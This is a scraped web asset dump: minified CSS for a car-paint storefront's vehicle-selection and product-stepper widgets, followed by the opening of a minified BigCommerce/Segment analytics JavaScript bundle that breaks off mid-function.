.navigation>ul>li:first-child a::after,body.createaccount .pf-header-border,body.editaccount .main-nav-bar .navigation>ul>li:first-child a::after,body.editaccount .pf-header-border,body.error .main-nav-bar .navigation>ul>li:first-child a::after,body.error .pf-header-border,body.forgotpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.forgotpassword .pf-header-border,body.getnewpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.getnewpassword .pf-header-border,body.giftcertificates .main-nav-bar .navigation>ul>li:first-child a::after,body.giftcertificates .pf-header-border,body.login .main-nav-bar .navigation>ul>li:first-child a::after,body.login .pf-header-border,body.product--nonpaint .main-nav-bar .navigation>ul>li:first-child a::after,body.product--nonpaint .pf-header-border{display:none}.pf-widget{animation-name:fadeIn;animation-duration:.4s;transition:height .2s,line-height .2s,margin-top .2s;-ms-transition:height .2s;background:#60bf36;width:100%;text-align:center;height:120px;line-height:120px;vertical-align:middle}.pf-widget .container,.pf-widget .product-tabs{padding-top:.4rem;transition:padding .25s}@media screen and (max-width:767px){.pf-widget{height:auto;background:#60bf36}.pf-widget .container,.pf-widget .product-tabs{padding-top:1.2rem;padding-bottom:1.2rem}}.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{content:"Start Here By Selecting Your Vehicle";font-family:Lato;font-weight:400;vertical-align:middle;font-size:1.1rem;height:0;line-height:0;top:1.2rem;left:0;text-align:left;display:block;color:#fff;position:relative;opacity:.75;transition:opacity .25s;transition-delay:.1s}@media screen and (max-width:767px){.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{display:none}}.pf-widget .pf-widget-select{display:inline-block;vertical-align:middle;width:10rem;width:calc(20% - .2rem);margin-right:.2rem}@media screen and (max-width:767px){.pf-widget .pf-widget-select{display:block;width:100%!important;margin:0 0 .4rem;height:auto;line-height:2rem}}.pf-widget .pf-widget-select .optionwithicon{padding-left:1.9rem;background-repeat:no-repeat;background-position:0 -.1rem}.pf-widget .pf-widget-select .type-2{background-image:url(../img/custom/icon-car.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .type-3{background-image:url(../img/custom/icon-motorcycle.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder{font-weight:700}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-2{background-image:url(../img/custom/icon-car-white.svg)}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-3{background-image:url(../img/custom/icon-motorcycle-white.svg)}.pf-widget a.pf-widget-button{width:10rem;width:calc(20% - .2rem);opacity:.5;pointer-events:none}.pf-widget a.pf-widget-button::after{content:"Find"}.pf-widget a.pf-widget-button,.pf-widget button{font-size:1rem;font-weight:700;display:inline-block;vertical-align:middle;height:2.7rem;line-height:2.7rem;padding:0;background-color:#fff;color:#515555;transition:opacity .5s;border-radius:.1rem}@media screen and (max-width:767px){.pf-widget a.pf-widget-button,.pf-widget button{display:block;width:100%;margin-right:0;margin-top:0;height:2.75rem}}.pf-widget.pf-widget--top{position:fixed;top:4.75rem;z-index:470;bottom:auto;margin-top:26px}@media screen and (max-width:767px){.pf-widget.pf-widget--top{position:absolute;top:3.5rem;z-index:400}.pf-widget.pf-widget--bottom{display:none}}.pf-widget.pf-widget--bottom{position:absolute;bottom:0;top:auto;background-color:#60bf36}.pf-widget.pf-widget--modal{background:0 0;width:auto;height:auto;line-height:0}.pf-widget.pf-widget--modal .pf-widget-button,.pf-widget.pf-widget--modal .pf-widget-select{min-width:160px}.pf-widget.pf-widget--modal .customselect--is-disabled{opacity:.5}.pf-widget.pf-widget--modal a.pf-widget-button{background:#666;color:#fff}@media screen and (max-width:767px){.pf-widget.pf-widget--modal .customselect__menu{height:10.8rem;overflow-y:scroll}}.pf-widget.pf-widget--inside{height:4rem;line-height:4rem;margin:1.5rem 0 3rem 1rem;width:calc(100% - 1rem);float:right;padding:0 .5rem;position:relative;background:#60bf36;text-align:right;vertical-align:middle}.pf-widget.pf-widget--inside .container,.pf-widget.pf-widget--inside .product-tabs{padding:0}.pf-widget.pf-widget--inside:before{content:" ";position:absolute;top:-.6em;left:-1.5rem;width:80px;height:80px;background-image:url(../img/custom/badge-color-match.png);background-position:top left;background-size:80px 80px;background-repeat:no-repeat}.pf-widget.pf-widget--inside:after{content:"Filter the colors by selecting the year of your vehicle";display:block;color:#fff;font-size:1.4rem;position:absolute;right:20%;margin-right:2rem;top:0}.pf-widget.pf-widget--inside .pf-widget-select{vertical-align:middle}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{background-color:#fff}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder{color:#515555}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator:hover,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder:hover{color:#0081CB}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__input,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__placeholder{color:#515555}@media screen and (max-width:767px){.pf-widget.pf-widget--inside{height:8rem;width:100%}.pf-widget.pf-widget--inside:before{left:.4rem;top:.4rem}.pf-widget.pf-widget--inside:after{right:0;width:calc(100% - 115px);text-align:left;font-size:1rem;line-height:1.2rem;margin:.4rem .5rem}.pf-widget.pf-widget--inside .pf-widget-select{margin:3.5rem 0}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{float:right;width:80%;width:calc(100% - 100px)}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{display:block;height:auto;line-height:2.7rem}}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{width:12rem;width:calc(25% - .2rem)}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside){animation-duration:.4s}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .container::before,.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .product-tabs::before{animation-name:slideInRight;animation-duration:.75s}.pf-widget.pf-widget--completed a.pf-widget-button{opacity:1;pointer-events:all}.pf-widget.pf-widget--completed a.pf-widget-button:hover{background-color:#0081CB;color:#fff}.pf-widget.pf-widget--minimized button{max-width:18rem;margin:1rem auto}@media screen and (max-width:767px){body.header-compressed .site-header,body.nav-mobile-open .site-header{margin-top:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;width:100%;z-index:100;opacity:1;top:3.5rem;margin-top:0}}@media screen and (min-width:768px){body.header-compressed .main-nav-bar,body.header-compressed .pf-widget.pf-widget--top .container,body.header-compressed .pf-widget.pf-widget--top .product-tabs{padding-top:0}body.header-compressed .banners{top:-26px}body.header-compressed .pf-widget.pf-widget--top{height:68px;line-height:68px;margin-top:0}body.header-compressed .pf-widget.pf-widget--top .container::before,body.header-compressed .pf-widget.pf-widget--top .product-tabs::before{opacity:0;height:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;top:4.75rem;width:100%;z-index:100;margin-top:68px;opacity:1}}.pf-stepper{position:relative;margin-bottom:1px}.pf-stepper .pf-stepper-loading{background-color:#fff;background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat;z-index:100;opacity:.7;width:100%;height:100%;text-align:center;position:absolute;top:0;left:0}.pf-stepper .pf-stepper-navbar-container{height:40px}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar-container{height:0}}.pf-stepper .pf-stepper-navbar{background-color:#f1eee7;line-height:40px;height:40px;vertical-align:middle;font-size:1rem}.pf-stepper .pf-stepper-navbar .pf-stepper-menu{display:inline-block}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;margin:0 .8rem;list-style:none}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li{color:#aaa;display:inline-block;margin:0 .8rem;white-space:nowrap;text-align:center;cursor:default;text-transform:capitalize;font-weight:700}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.active,.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.clickable:hover{cursor:pointer;color:#60bf36}.pf-stepper .pf-stepper-navbar .pf-displayprice{font-size:1.4rem;float:right;display:inline-block}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar{position:fixed;top:3.5rem;left:0;height:40px;width:100%;z-index:500;opacity:0;transition:opacity .2s;text-align:center;white-space:nowrap}.pf-stepper .pf-stepper-navbar .container,.pf-stepper .pf-stepper-navbar .product-tabs{padding:0}.pf-stepper .pf-stepper-navbar .pf-displayprice,.pf-stepper .pf-stepper-navbar span{display:none}}.pf-stepper .pf-step{padding:1.5rem 0;margin:0;width:100%;height:auto;transition:opacity .5s ease-out}.pf-stepper .pf-step:nth-child(even){background-color:#f1eee7}.pf-stepper .pf-step .prompt{text-align:center;opacity:.5;transition:opacity .5s;position:relative}.pf-stepper .pf-step .prompt .prompt-link{position:absolute;top:0;right:0;color:#0081CB;text-decoration:underline;font-size:.88rem;cursor:pointer}.pf-stepper .pf-step .prompt .prompt-link:hover{color:#515555}@media screen and (max-width:767px){.pf-stepper .pf-step .prompt .prompt-link{position:static;text-align:center;margin-bottom:.25rem}}.pf-stepper .pf-step .prompt .title{font-weight:700;font-size:1.7rem;line-height:2.4rem;margin-bottom:.3rem}.pf-stepper .pf-step .prompt .description{margin:auto}.pf-stepper .pf-step .prompt .note{margin-top:.25rem}.pf-stepper .pf-step.active .prompt{opacity:1}.pf-stepper .pf-step.active .options,.pf-stepper .pf-step.active .tud-wildcard-option{animation-name:fadeIn;animation-duration:.8s}.pf-stepper .pf-step.completed{padding:0}@media screen and (min-width:768px){.pf-stepper .pf-step.completed:hover{background-color:#0081CB;color:#fff;cursor:pointer}.pf-stepper .pf-step.completed:hover a{color:#60bf36!important}}.pf-stepper .pf-step.completed>div>div{width:100%;text-transform:capitalize;position:relative;display:table}.pf-stepper .pf-step.completed>div>div>.image-container{display:table-cell;vertical-align:middle;width:8rem;padding:1rem 1rem 1rem 0}.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{width:7rem;height:7rem;object-fit:cover;border:1px solid transparent}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{margin-right:10px}}.pf-stepper .pf-step.completed>div>div>.image-container img{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.info-container{display:table-cell;vertical-align:middle;float:none}.pf-stepper .pf-step.completed>div>div>.info-container .title{font-size:1rem;line-height:40px}.pf-stepper .pf-step.completed>div>div>.info-container .title span{margin-right:.5rem}.pf-stepper .pf-step.completed>div>div>.info-container .title a{font-size:.88rem;text-decoration:underline;display:inline-block;color:#0081CB}.pf-stepper .pf-step.completed>div>div>.info-container p{font-size:1em}.pf-stepper .pf-step .pf-optiongroup-controls{margin:2rem 0}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{width:200px;height:43px;float:left;margin-right:1rem}.pf-stepper .pf-step .pf-optiongroup-controls-footer a{color:#0081CB}.pf-stepper .pf-step .pf-optiongroup-controls-footer a:hover{color:#60bf36;cursor:pointer}.pf-stepper .pf-step ul.groups>li>div{clear:both;float:none}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.info-container{font-size:.7rem;line-height:.9rem}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{float:none;width:100%;margin-right:0;margin-bottom:.5rem}.pf-stepper .pf-step ul.groups>li>div:first-child{padding-top:4.5rem}}.pf-stepper .pf-step ul.options{text-align:center;margin:1.5rem 0}.pf-stepper .pf-step ul.options>li{text-align:left;background-color:#fff}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart){color:#fff;padding:.25rem 1.2rem;line-height:1.2rem;text-align:left;font-weight:700}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart)::after{content:"Select";padding-left:1rem;margin-left:1.2rem;border-left:1px solid #fff;display:inline-block;float:right;font-weight:300}.pf-stepper .pf-step ul.options>li button.requires-validation{background-color:#9da2a2}.pf-stepper .pf-step ul.options>li .customselect__value-container{padding-left:1.4rem}.pf-stepper .pf-step.pf-step--displayfinaladdtocart{text-align:center}.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.container>a,.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.product-tabs>a{color:#0081CB;text-decoration:underline;cursor:pointer}.pf-stepper .pf-step.pf-step--displayfinaladdtocart ul.options>li{margin:auto!important;float:none!important}.pf-stepper .pf-step.pf-step--product ul.options>li{margin-bottom:1rem;padding:1rem;position:relative;width:49.15254%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:1rem;text-align:right}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:3rem}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:.4rem}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:2.2rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:1.7rem}}html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 3.5rem);height:13rem;object-fit:contain;object-position:0 0}@media screen and (max-width:1919px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:11rem}}@media screen and (max-width:1109px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13rem;width:calc(100% - 2.6rem)}}@media screen and (max-width:1023px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13.5rem;width:100%}}@media screen and (max-width:767px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:12rem;width:100%;object-position:50% 50%;margin-bottom:40px}}@media screen and (min-width:768px){html:not(.objectfit) .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 4rem);height:auto}}.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:12rem;position:relative}@media screen and (max-width:1919px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:13rem}}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:13.3rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:17rem;position:static;padding-bottom:4rem}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{padding:0;font-size:1.7rem;line-height:1em;text-transform:capitalize;font-weight:400}.pf-stepper .pf-step.pf-step--product ul.options>li .info .description{list-style:disc;padding-left:1.1rem;font-size:.87rem;line-height:1.15rem;margin:.5rem 0 0}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{margin-bottom:.5rem}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{top:auto;bottom:1rem;left:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:auto;position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{height:auto}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{left:1rem;bottom:7rem;top:auto;margin:0;width:auto;width:calc(100% - 2rem)}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:100%;position:absolute;bottom:0;left:0}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{margin:1rem;width:90%;width:calc(100% - 2rem)}}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:80%;width:calc(100% - 2rem);text-align:center;margin:1rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{display:none}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect__placeholder{font-weight:700}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{width:100%;margin-left:0;float:right;margin-right:0}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{width:100%;height:100%;position:absolute;left:0;top:0;z-index:0;object-position:0 50%;object-fit:cover}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{object-fit:contain;object-position:0 20%;background-color:#fff;background-size:100%;background-position:center center;background-repeat:repeat-y}}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{position:absolute;bottom:20px;right:20%;z-index:1;font-size:.88rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a{color:#555551}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a:hover{color:#0081CB}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-tudcare{height:2rem;width:2rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-i{margin-left:.05rem;position:relative;top:-1px;height:1rem;width:1rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{background:#01a2ff;background:linear-gradient(to right,#01a2ff 0,#c9f4ff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#01a2ff', endColorstr='#c9f4ff', GradientType=1 )}}@media screen and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tud-simpleslideshow>img{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info{display:block;width:25.35%;position:relative}}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info button{min-width:280px;left:auto;right:0;margin-right:0}}.pf-stepper .pf-step.pf-step--product ul.options>li>div>div{width:45.3125%;float:left;margin-right:1.5625%;text-align:center}.pf-stepper .pf-step.pf-step--product ul.options>li>div>.info{width:53.125%;float:right;margin-right:0;text-align:left}.pf-stepper .pf-step.pf-step--product ul.options>li:nth-child(2n+1){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li{width:100%;float:left;margin-left:0;margin-right:0}}.pf-stepper .pf-step.pf-step--kit ul.options>li{text-align:center;margin-top:1rem;margin-bottom:2.6rem;position:relative;width:23.72881%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--kit ul.options>li:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--kit ul.options>li{width:100%;float:left;margin-left:0;margin-right:0;border-bottom:1px solid #ccc;padding-bottom:2rem}.pf-stepper .pf-step.pf-step--kit ul.options>li:last-child{border:none}}.pf-stepper .pf-step.pf-step--kit ul.options>li img{width:12rem;height:12rem;object-fit:contain}.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{font-size:1.2rem;line-height:1.2em;font-weight:700;text-transform:capitalize;z-index:40;position:relative}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{height:2em;width:90%;margin:auto}.pf-stepper .pf-step.pf-step--kit ul.options>li button{padding-left:1rem;padding-right:1rem;width:100%}.pf-stepper .pf-step.pf-step--kit ul.options>li button:after{margin:0;border:none;padding-left:.5rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li button{width:100%;text-align:center}.pf-stepper .pf-step.pf-step--kit ul.options>li button::after{content:"Add to Cart"}.pf-stepper .pf-step.pf-step--kit ul.options>li .title{font-size:1rem;margin:2.5rem 0 .6rem;font-weight:700;text-transform:capitalize}.pf-stepper .pf-step.pf-step--kit ul.options>li .info{margin-top:0;font-size:.88rem;text-align:left;line-height:1.2em;min-height:4rem;margin-bottom:.5rem;list-style:disc;padding-left:1.1rem}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .info{min-height:6rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation{text-align:left;font-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation input[type=checkbox]+span{float:left;margin:.5rem 1rem 0 0}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation+p+.contents-headline{visibility:hidden}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip{display:inline-block;position:relative;float:none;width:100%;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip:after{content:"";width:100%;height:1rem;position:absolute;top:0;left:0;display:block;background-image:url(../img/custom/icon-arrow-blue.svg);background-position:right .5rem;background-repeat:no-repeat;background-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active:after{background-position:left 0;-ms-transform:rotate(180deg);transform:rotate(180deg)}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active>div{display:block;opacity:1;position:static;visibility:visible;box-shadow:none;margin:1rem 0;width:auto;padding:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents+.note{display:block;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents-headline{font-size:.88rem;float:left;font-weight:700;margin-bottom:.2rem;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents{clear:both;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li{font-size:.88rem;padding:.4rem .6rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li .tud-icon{height:1rem;width:1rem;margin-right:.7rem;color:#60bf36}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small{float:right;position:relative;cursor:pointer}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small .tud-icon{margin:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small>span{display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span{display:block;position:absolute;top:20px;left:-180px;width:200px;height:auto;padding:.5rem;background:#fff;z-index:200}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li:nth-child(odd){background-color:#f1eee7}.pf-stepper .pf-step.pf-step--kit ul.options>li .note{display:none;margin-top:1rem;font-size:.88rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li.pf-kit--preferred:after{display:block;content:" ";width:70px;height:70px;background-image:url(../img/custom/badge-popular.png);background-position:center center;background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:2.75rem;left:.1rem}.pf-stepper .pf-step.pf-step--color ul.options>li{background:0 0;width:32.20339%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--color ul.options>li.selected>.tud-product-card{border-color:#0081CB;background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:active>.tud-product-card{background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){float:right;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{clear:both;max-width:40rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--color ul.options>li,.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){width:100%;float:left;margin-left:0;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{display:none}}#modal,#tud-modal{display:table;width:100%;height:100%}#modal>.modal-container,#tud-modal>.modal-container{display:table-cell;vertical-align:middle;text-align:center}#modal:not(.visible),#tud-modal:not(.visible),body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale #iubenda-cs-title{display:none}.pf-modal,.tud-modal{background-color:#fff;border-radius:4px;max-width:49.3125rem;max-height:92vh;margin-top:2.5vh;margin-bottom:2.5vh;padding:5vw}.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}@media screen and (max-width:329px){.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:400px}}.pf-modal .modal-close,.tud-modal .modal-close{cursor:pointer;background-image:url(../img/custom/icon-close-white.svg);background-repeat:no-repeat;background-position:center center}.pf-modal.pf-widget-modal,.tud-modal.pf-widget-modal{padding:1rem;max-width:37.5rem}.pf-modal.pf-wildcard-modal,.tud-modal.pf-wildcard-modal{text-align:left}.pf-modal.pf-findpaintcode-modal,.tud-modal.pf-findpaintcode-modal{text-align:center}.pf-modal.pf-findpaintcode-modal img,.tud-modal.pf-findpaintcode-modal img{max-height:240px}.pf-modal.pf-confirmation-modal,.tud-modal.pf-confirmation-modal{width:40%;min-width:300px;padding:2rem}.pf-modal.pf-confirmation-modal .modal-body,.tud-modal.pf-confirmation-modal .modal-body{padding-top:105px;background-image:url(../img/custom/badge-stop.png);background-repeat:no-repeat;background-position:top center;background-size:85px 85px}.pf-modal.pf-confirmation-modal .modal-body>div>div:first-child:before,.tud-modal.pf-confirmation-modal .modal-body>div>div:first-child:before{content:"ATTENTION: ";color:#8b0000;font-weight:700}.pf-modal.pf-zoom-modal,.tud-modal.pf-zoom-modal{padding:1rem}.pf-modal.pf-zoom-modal img,.tud-modal.pf-zoom-modal img{width:100%;height:100%;max-width:92vw;max-height:80vh;object-fit:contain}.tud-simpleslideshow{position:relative;width:100%}.tud-simpleslideshow>img{width:100%;height:auto;cursor:pointer}.tud-simpleslideshow>ul.thumbnails{position:absolute;top:0;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-simpleslideshow>ul.thumbnails li{border:1px solid #ccc;line-height:0;margin-bottom:.2rem;cursor:pointer}.tud-simpleslideshow>ul.thumbnails li.selected,.tud-simpleslideshow>ul.thumbnails li:hover{border-color:#0081CB}.tud-simpleslideshow>ul.thumbnails li img{user-drag:none;width:3.5rem;height:auto}@media screen and (max-width:767px){.tud-simpleslideshow>ul.thumbnails{display:none}}body #iubenda-cs-banner .iubenda-cs-content{font-size:12px!important;padding:0!important;line-height:1.1em!important}body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale{margin:0 auto!important}@keyframes fadeIn{0%,20%{opacity:0}100%{opacity:1}}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js
body_size: 46724
content:
!function(e){"function"==typeof e&&e.amd&&(e=undefined);!function(){function e(t,n,o){function r(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var p=n[a]={exports:{}};t[a][0].call(p.exports,function(e){return r(t[a][1][e]||e)},p,p.exports,e,t,n,o)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<o.length;a++)r(o[a]);return r}return e}()({1:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-core"),r=e("@ndhoule/each");t.exports=function(e){r(function(e){o.use(e)},e);return o}},{"@ndhoule/each":9,"@segment/analytics.js-core":22}],2:[function(e,t,n){"use strict";t.exports={"adwords":e("@segment/analytics.js-integration-adwords"),"facebook-pixel":e("@segment/analytics.js-integration-facebook-pixel"),"google-analytics":e("@segment/analytics.js-integration-google-analytics")}},{"@segment/analytics.js-integration-adwords":30,"@segment/analytics.js-integration-facebook-pixel":37,"@segment/analytics.js-integration-google-analytics":38}],3:[function(e,t,n){(function(t){"use strict";var n=e("./integrations.platform"),o=e("./analytics")(n),r=t._analytics_js_global_name||"analytics",i=t[r]||[],a=i&&i.SNIPPET_VERSION?parseFloat(i.SNIPPET_VERSION,10):0;o._VERSIONS={"core":"3.6.0","cdn":"1.32.7","integrations":{}};o.initialize(i.platformSettings||{},{initialPageview:0===a,plan:o.platformPlan||{}});for(;i&&i.length>0;){var s=i.shift(),c=s.shift();"function"==typeof o[c]&&o[c].apply(o,s)}i=null;t[r]=o}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./analytics":1,"./integrations.platform":2}],4:[function(e,t,n){"use strict";var o=e("@ndhoule/arity"),r=Object.prototype.toString,i=function(e){return"function"==typeof e},a=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},s=function(e,t){if(!a(e))throw new TypeError("Expected a number but received "+typeof e);if(!i(t))throw new TypeError("Expected a function but received "+typeof t);var n=0;return o(t.length,function(){n+=1;if(!(n<e))return 